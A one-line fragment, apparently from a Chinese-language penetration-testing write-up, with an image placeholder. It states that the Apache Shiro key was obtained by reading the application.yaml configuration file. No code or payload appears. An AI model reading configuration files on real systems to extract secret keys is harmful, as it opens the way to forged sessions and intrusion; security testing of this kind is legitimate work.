

通过读取application.yaml获取到shiro key